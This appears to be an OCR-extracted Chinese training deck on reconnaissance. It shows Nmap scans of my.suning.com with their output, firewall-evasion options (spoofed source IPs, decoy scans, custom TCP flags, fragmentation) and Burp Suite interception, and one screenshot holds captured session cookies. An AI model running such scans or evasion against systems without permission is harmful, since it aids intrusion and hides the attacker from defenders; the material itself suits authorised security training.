



Nmap提供了四项基本功能(主机发现、端口扫描、服务与版本侦测、操作系统侦测)及丰富的脚本库。

Nmap既能应用于简单的网络信息扫描,也能用在高级、复杂、特定的环境中:例如扫描互联网上大量的主机;绕开防火墙/IDS/IPS;扫描Web站点;扫描路由器等等。

Nmap是开源软件,可在<u>https://nmap.org/</u>下载到最新的版本,支持跨 平台,安装几乎都是一键式,不赘述。

Nmap基本功能

全面扫描: nmap -T4 -A ip/domain

全面扫描是涵盖上诉四项基本 功能(主机发现、端口扫描、 服务与版本侦测、操作系统侦 测)的扫描方式。

23 📷 管理员: C:\Windows\system32\cmd.exe :\Users\14110502>nmap -T4 -A my.suning.com Starting Nmap 7.40 ( https://nmap.org ) at 2017-05-10 17:36 ?D1ú $\pm$ êimes?ê $\pm$ ?? Imap scan report for my.suning.com (192.168.116.104) Host is up (0.0065s latency). lot shown: 998 filtered ports STATE SERVICE VERSION ORT 80/tcp open http nginx \_http-server-header: nginx \_http-title: \xE8 \xAF \xB7 \xE6 \xB1 \x82 \xE5 \xBC \x82 \xE5 \xB8 \xB8 \xE9 \xA1 \xB5 \xE9 \x 9D\xA2 43/tcp open \_ssl/http nginx \_http-server-header: nginx \_http=title: \xE8 \xAF \xB7 \xE6 \xB1 \x82 \xE5 \xBC \x82 \xE5 \xB8 \xB8 \xE9 \xA1 \xB5 \xE9 \x D/XA2 ssl-cert: Subject: commonName=\*.suning.com/organizationName=\xE8\x8B\x8F\xE5\ IE\x81\xE4\xBA\x91\xE5\x95\x86\xE9\x9B\x86\xE5\x9B\xA2\xE8\x82\xA1\xE4\xBB\xBD\ %6 \x9C \x89 \xE9 \x99 \x90 \xE5 \x85 \xAC \xE5 \x8F \x88/stateOrProvinceName=\xE6 \xB1 \x9F cE8\x8B\x8F\xE7\x9C\x81/countryName=CN Subject Alternative Name: DNS:suning.com, DNS:\*.suning.com Not valid before: 2016-11-21T15:21:01 Not valid after: 2019-11-21T15:21:01 tls-nextprotoneg: h2 http/1.1 Warning: OSScan results may be unreliable because we could not find at least 1 o pen and 1 closed port Device type: firewall Running: F5 Networks TMOS 11.4.X OS CPE: cpe:/o:f5:tmos:11.4 OS details: F5 BIG-IP AFM firewall Network Distance: 9 hops [RACEROUTE (using port 80/tcp) IOP RTT ADDRESS 2.00 ms bogon (10.24.0.86) 1.00 ms 192.168.112.201 6.00 ms bogon (192.168.12.5) 8.00 ms bogon (10.111.16.157) ... 8 7.00 ms my.suning.com (192.168.116.104)



# 主机发现: nmap -T4 -sn ip/domain

C:\Users\14110502>nmap -T4 -sn my.suning.com Starting Nmap 7.40 < https://nmap.org > at 2017-05-10 17:43 ?D1ú±ê×?ê±?? Nmap scan report for my.suning.com (192.168.116.104) Host is up (0.0050s latency). Nmap done: 1 IP address (1 host up) scanned in 6.98 seconds

#### 端口扫描:nmap-T4 ip/domain

C:\Users\14110502>nmap -T4 my.suning.com

Starting Nmap 7.40 ( https://nmap.org ) at 2017-05-10 17:47 ?D1ú $\pm$ ê×?ê $\pm$ ?? Nmap scan report for my.suning.com (192.168.116.104) Host is up (0.011s latency). Not shown: 998 filtered ports PORT STATE SERVICE 80/tcp open http 443/tcp open https

Nmap done: 1 IP address (1 host up) scanned in 9.39 seconds



版本侦测: nmap -T4 -sV ip/domain

C:\Users\14110502>nmap -T4 -sV my.suning.com

Starting Nmap 7.40 ( https://nmap.org ) at 2017-05-10 17:48 ?D1 $\dot{u}\pm\hat{e}\times$ ? $\hat{e}\pm$ ?? Nmap scan report for my.suning.com (192.168.116.104) Host is up (0.014s latency). Not shown: 998 filtered ports PORT STATE SERVICE VERSION 80/tcp open http nginx 443/tcp open ssl/http nginx Service detection performed. Please report any incorrect results at https://nmap .org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 23.28 seconds



#### 操作系统扫描:nmap-T4-Oip/domain

C:\Users\14110502>nmap -T4 -0 my.suning.com

Starting Nmap 7.40 < https://nmap.org > at 2017-05-10 17:49 ?D1ú±ê×?ê±?? Nmap scan report for my.suning.com (192.168.116.104) Host is up (0.0053s latency). Not shown: 998 filtered ports PORT STATE SERVICE 80/tcp open http 443/tcp open https Warning: OSScan results may be unreliable because we could not find at least 1 o pen and 1 closed port Device type: firewall Running: F5 Networks TMOS 11.4.X OS CPE: cpe:/o:f5:tmos:11.4 OS details: F5 BIG-IP AFM firewall

OS detection performed. Please report any incorrect results at https://nmap.org/ submit/ . Nmap done: 1 IP address (1 host up) scanned in 13.63 seconds



一、bypass手段:

1. 指定网口与IP地址

Nmap指定用哪个网口发送数据,-e <interface>选项。

示例: nmap -e eth0 my.suning.com

Nmap可以显式地指定发送的源端IP地址。使用-S < spoofip>选项, nmap将用指定的spoofip作为源端IP来发送探测包。

另外可以使用Decoy方式来掩盖真实的扫描地址,例如-D ip1,ip2,ip3,ip4,ME,这样就会产生多个虚假的ip同时对目标机进行探测,其 中ME代表本机的真实地址,这样对方的防火墙不容易识别出是扫描者的身份。

示例:nmap -T4 -F -n -Pn -D192.168.1.100,192.168.1.101,192.168.1.102,ME 192.168.1.1



# 2. 定制探测包

Nmap提供--scanflags选项,可以对需要发送的TCP探测包的标志位进行完全的控制。可以使用数字或符号指定TCP标志位:URG,ACK,PSH,RST,SYN,and FIN。

示例:nmap -sX -T4 --scanflags URGACKPSHRSTSYNFIN 192.168.116.104

此命令设置全部的TCP标志位为1,可以用于某些特殊场景的探测。 另外使用--ip-options可以定制IP包的options字段。 使用-S指定虚假的IP地址,-D指定一组诱骗IP地址(ME代表真实地址)。 -e指定发送探测包的网络接口,-g(--source-port)指定源端口,-f指定使 用IP分片方式发送探测包,--spoof-mac指定使用欺骗的MAC地址。--ttl指定 生存时间。



二、探测防火墙:

防火墙在今天网络安全中扮演着重要的角色,如果能对防火墙系统进行详细的探测,那么绕开防火墙或渗透防火墙就更加容易。

1. SYN扫描

利用基本的SYN扫描方式探测其端口开放状态。 命令:nmap-sS-T4 my.suning.com

# 2. FIN扫描

利用FIN扫描方式探测防火墙状态。FIN扫描方式用于识别端口是否关闭, 收到RST回复说明该端口关闭,否则说明是open或filtered状态。 命令:nmap-sF-T4 my.suning.com

# 3. ACK扫描

利用ACK扫描判断端口是否被过滤。针对ACK探测包,未被过滤的端口(无论打开、关闭)会回复RST包。

命令 : nmap -sA -T4 my.suning.com



三、扫描WEB站点:

Nmap作为一款开源的端口扫描器,对Web扫描方面支持也越来越强大,可以完成Web基本的信息探测:服务器版本、支持的HTTP方法、是否包含典型漏洞。目前Nmap中对Web的支持主要通过Lua脚本来实现,NSE脚本库中共有50多个HTTP相关的脚本。

命令 : nmap -sV -p 80 -T4 --script http\*,default my.suning.com





BurpSuite是用于攻击WEB应用程序的集成平台。它包含了许多工具,并为这些工具设计了许多接口。所有的工具都共享一个能处理并显示HTTP消息,持久性,认证,代理,日志,警报的一个强大的可扩展的框架。

BurpSuite工具箱:

Target——记录站点信息,并自动对其进行扫描。 Proxy——拦截HTTP/S的代理服务器,作为一个在浏览和目标应用程序之间的中间人, 允许你拦截查看修改在两个方向上的原始数据流。 Spider——应用智能感的网络爬虫,它能完整的枚举应用程序内容和功能。 Scanner——它能自动地发现web应用程序的安全漏洞。 Intruder——定制的高度可配置工具,对web应用程序进行自动化攻击,如:枚举标识符,收集有用的数据以及使用fuzzing技术探测常规漏洞。 Repeater——靠手动操作来补发单独的HTTP请求,并分析应用程序响的工具。 Sequencer——分析那些不可预知的应程序会话令牌和重要数据项随机性工具。 Decoder——进行手动执行或对应用程序数据智能解码编码的工具。 Comparer——通过些相关请求和响应得到两项数据的一个可视化的差异。

重点需要掌握Proxy、Intruder、Repeater三个工具



# 1. Proxy(代理)

代理功能使我们能够截获并修改请求。为了拦截请求,并对其进行操作, 我们首先需要设置浏览器代理,以火狐为例:

| 配置访问国际互联网的代理 不使用代理(Y) 自动检测此网络的代理设置(W) 使用系统代理设置(U) |                                     |                 |        |  |  |  |  |  |  |
|---------------------------------------------------|-------------------------------------|-----------------|--------|--|--|--|--|--|--|
| ● 手动配置代理:(M                                       | )                                   |                 |        |  |  |  |  |  |  |
| HTTP 代理:(X)                                       | 127.0.0.1                           | 端口:( <u>P</u> ) | 8080 🔹 |  |  |  |  |  |  |
| [                                                 | ✓ 为所有协议使用相同代理(S)                    |                 |        |  |  |  |  |  |  |
| SS <u>L</u> 代理:                                   | 127.0.0.1                           | 端口:( <u>O</u> ) | 8080   |  |  |  |  |  |  |
| <u>F</u> TP 代理:                                   | 127.0.0.1                           | 端口:( <u>R</u> ) | 8080   |  |  |  |  |  |  |
| SO <u>C</u> KS 主机:                                | 127.0.0.1                           | 端口:( <u>T</u> ) | 8080   |  |  |  |  |  |  |
|                                                   | SOC <u>K</u> S v4 OSOCKS <u>v</u> 5 |                 |        |  |  |  |  |  |  |



在BurpSuite中配置响应的代理,设置成功后即可代理浏览器的数据包转发功能:

| 🗧 Bur | Burp Suite Professional v1.7.11 - Temporary Project - licensed to Larry_Lau                                                                                                    |                |             |             |               |                 |                 |             |             |              |                  |                    |                  |                                                                    |
|-------|----------------------------------------------------------------------------------------------------|----------------|-------------|-------------|---------------|-----------------|-----------------|-------------|-------------|--------------|------------------|--------------------|------------------|--------------------------------------------------------------------|
| Burp  | urp Intruder Repeater Window Help                                                                                                    |                |             |             |               |                 |                 |             |             |              |                  |                    |                  |                                                                    |
| Targ  | et                                                                                                    | Proxy          | Spider      | Scanner     | Intruder      | Repeater        | Sequencer       | Decoder     | Comparer    | Extender     | Project options  | User options       | Alerts           |                                                                    |
| Inter | Intercept HTTP history WebSockets history Options                                                                                                    |                |             |             |               |                 |                 |             |             |              |                  |                    |                  |                                                                    |
| ?     | Proxy Listeners     Burp Proxy uses listeners to receive incoming HTTP requests from your browser. You will need to configure your browser to use one of the listeners as its proxy server. |                |             |             |               |                 |                 |             |             |              |                  |                    |                  |                                                                    |
|       |                                                                                                    | Add            | Runn        | ning In     | terface       | Invis           | ible Red        | direct      |             | Certificate  |                  | 这里的                | 1代理              |                                                                    |
|       | F                                                                                                    | Edit<br>Remove |             | <b>2</b> 1  | 27.0.0.1:8080 | )               |                 |             |             | Per-host     |                  | 设置要<br>览器一<br>IP、端 | 运与浏<br>一致,<br>口号 |                                                                    |
|       | Eac                                                                                                    | :h installa    | ation of Bu | urp generat | es its own C  | A certificate t | that Proxy list | eners can u | se when neg | otiating SSL | connections. You | can import or ex   | port this ce     | ertificate for use in other tools or another installation of Burp. |
|       |                                                                                                    | mport / e      | xport CA    | certificate | Regen         | erate CA cert   | tificate        |             |             |              |                  |                    |                  |                                                                    |



# 拦截数据包,并可进行查改:

| Surp Suite Professional v1.7.11 - Temporary Project - licensed to Larry_Lau                                   |
|----------------------------------------------------------------------------------------------------|
| Burp Intruder Repeater Window 这里设置为on表                                                                        |
| Target Proxy Spider Scar 示拦截状态,Off quencer Decoder Comparer Extender Project options User options Alerts      |
| Intercept HTTP history WebSeemene motory priorite                                                             |
| Request to http://my.suning.com:80 [192.168. 5.104]                                                           |
| Forward Drop Intercept is on Action 请求的数据可进行 ?                                                                |
| Ram srams Headers mex 修改,请求头、                                                                                 |
| Forward表示 Drop表示 cookie、表单、参 数位也可收止                                                                           |
| 向服务器提 丢弃当前 ws NT 6.1: W0W64: rv:51.0) Gecko/20100101 Firefox/51.0                                             |
| 交数据包 数据包 xhtml+xml, application/xml; q=0.9, */*; q=0.8                                                        |
| Accept-Language: zh-CN, zh; q=0.8, en-US; q=0.5, en; q=0.3<br>Accept-Encoding: gzip, deflate                  |
| Cookie: _snma=1%7C148522253488979188%7C1485222534889%7C1494578389058%7C1494578397106%7C627%7C131;             |
| _ga=GA1. 2. 1303725407. 1485222535;                                                                           |
| ssav=148522255488979188%7C1485222535286%7C1494578389317%7C1494578397417%7C698%7C127%7C0;                      |
| SN CITY=100 025 1000173 9173 01 11365 2 0: districtId=11365: index v3=1: cityId=9173:                         |
| cp_dt=21a257dc=236f=4a48=84f2=2c4489f45848=57029;                                                             |
| WC_PERSISTENT=vmIIs1L032JG8SqIa9usu0nd6kI%3d%0a%3b2017%2d05%2d08+17%3a24%3a57%2e372%5f1491552913207%2d153520% |
| 5f10052; Hm_lvt_cb12e33a15345914e449a2ed82a2a216=1491965258;                                                  |
| smhst=128018199 0000000000a124779171 0070082005a603564761 000000000a121276759 0070118657; WC_SERVER=10;       |
| idsLoginUserIdLastTime=mg%40dq.com;                                                                           |
| saPageSaleInfo=6077979512%3A103510700_0070093346%7C149308347332899409%7Cssdsn_search_pro_buy12=1_0_0_1035107  |
| W2C103510500_0050153156W5C140308347332800400W5Ccoder_correl_pro_buy08=1_0_0_103510500_0050153156W2C128018100  |

**BurpSuite** 

| 🗧 Bu                                                                             | 🗲 Burp Suite Professional v1.7.11 - Temporary Project - licensed to Larry_Lau |          |           |                  |            |         |            |         |               |                             |             |      |
|----------------------------------------------------------------------------------|-------------------------------------------------------------------------------|----------|-----------|------------------|------------|---------|------------|---------|---------------|-----------------------------|-------------|------|
| Burp                                                                             | Burp Intruder Repeater Window Help                                            |          |           |                  |            |         |            |         |               |                             |             |      |
| Targ                                                                             | et Proxy Spider Scanner                                                       | Intruder | Repeater  | Sequencer        | Decoder    | Compare | er E       | xtender | Project optio | ns User                     | options Ale | erts |
| Intercept HTTP history WebSockets history Options                                |                                                                               |          |           |                  |            |         |            |         |               |                             |             |      |
| Filter: Hiding CSS, image and general binary content; matching expression suning |                                                                               |          |           |                  |            |         |            |         | ?             |                             |             |      |
| #                                                                                | Host                                                                          | Method   | URL       |                  |            | P       | arams      | Edited  | Status        | Length                      | MIME type   |      |
| 70                                                                               | http://my.suning.com                                                          | GET      | /         |                  |            |         |            |         | ]             |                             |             |      |
| 59                                                                               | http://icps.suning.com                                                        | GET      | /icps-    | http://my.suning | .com/      |         |            |         | 000           | 704                         | +           |      |
| 57                                                                               | http://tuijian.suning.com                                                     | GET      | /recor    | Add to scope     |            |         |            |         | ·             | 上畄人」                        | 미 교 코 코는    |      |
| 56                                                                               | http://my.suning.com                                                          | GET      | /getEv    | Spider from here | e          |         |            |         |               | 口里二て                        | JKLHJAJ     |      |
| 53                                                                               | http://shopping.suning.com                                                    | GET      | /mySh     | Do an active sca | an         |         |            |         | 其             | 操作,                         | 例如可         |      |
| 51                                                                               | http://tuijian.suning.com                                                     | GET      | /recor    | Send to Intruder |            | Ctr     | <b> + </b> | < $$    | 加             | l入Intru                     | uder        |      |
| 52                                                                               | http://msg.suning.com                                                         | GET      | /servi    | Send to Repeate  | er         | Ctr     | 1+R        |         | Ren           | optor生                      | 工具用         |      |
| 54                                                                               | http://favorite.suning.com                                                    | GET      | /ajax/g   | Send to Sequen   | cer        |         |            |         |               | Cuttin <sub>习</sub><br>(二)开 | 上六王         |      |
| 55                                                                               | http://tuijian.suning.com                                                     | GET      | /recor    | Send to Compar   | ar         |         |            |         | 世             | 1]进一                        | 少採作         |      |
| 43                                                                               | http://order.suning.com                                                       | GET      | /public   | Dequest is been  |            |         |            |         | 200           | 418                         | script      |      |
| 45                                                                               | http://my.suning.com                                                          | GET      | /point[   | Request in brow  | /ser       |         |            |         | 200           | 347                         | text        |      |
|                                                                                  |                                                                               |          |           | Engagement too   | ls         |         |            |         |               | _                           |             | -    |
|                                                                                  |                                                                               |          |           | Show new histo   | ory window | v       | - 1        |         |               |                             |             |      |
| Req                                                                              | uest ) · 这甲可以杏                                                                |          |           | Add comment      |            |         |            |         |               |                             |             |      |
|                                                                                  | 一                                                                             |          |           | Highlight        |            |         | •          |         |               |                             |             |      |
| Rav                                                                              | Params 有空过代理                                                                  |          |           | Delete item      |            |         |            |         |               |                             |             |      |
| GET /                                                                            | HTTP/1.1 的请求记录                                                                |          |           | Clear history    |            |         | [          |         |               |                             |             |      |
| Host:                                                                            | my.suning.com                                                                 |          |           | Copy URI         |            |         |            |         |               |                             |             |      |
| User-                                                                            | Agent: Mozilla/5.0 (Windo                                                     | ws NT 6. | 1; WOW    | Copy as curl co  | mmand      |         | ŀ          | efox/51 | .0            |                             |             |      |
| Accep                                                                            | t: text/html, application/                                                    | xhtml+x  | ml, appl  | Copy as cull co  | minanu     |         |            |         |               |                             |             |      |
| Accep                                                                            | t-Language: zh-CN, zh;q=0.                                                    | 8, en-US | ; q=0. 5, | save item        |            |         |            |         |               |                             |             |      |
| Accep                                                                            | t-Encoding: gzip, deflate                                                     |          |           | Proxy history he | elp        |         |            |         |               |                             |             |      |



# 2. Intruder (入侵)

| Surp Suite Professional v1.7.11 - Temporary Project - licensed to Larry_Lau             |                                                          |              |  |  |  |  |  |  |  |  |  |
|-----------------------------------------------------------------------------------------|----------------------------------------------------------|--------------|--|--|--|--|--|--|--|--|--|
| Burp Intruder Repeater Window Help                                                      |                                                          |              |  |  |  |  |  |  |  |  |  |
| Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder C                       | 载荷选项:                                                    | tions Alerts |  |  |  |  |  |  |  |  |  |
|                                                                                         | sinper—单个负荷                                              |              |  |  |  |  |  |  |  |  |  |
| Target Positions Payloads Ontions battering ram—负荷迭代                                    |                                                          |              |  |  |  |  |  |  |  |  |  |
|                                                                                         | pitchfork—多个负荷                                           |              |  |  |  |  |  |  |  |  |  |
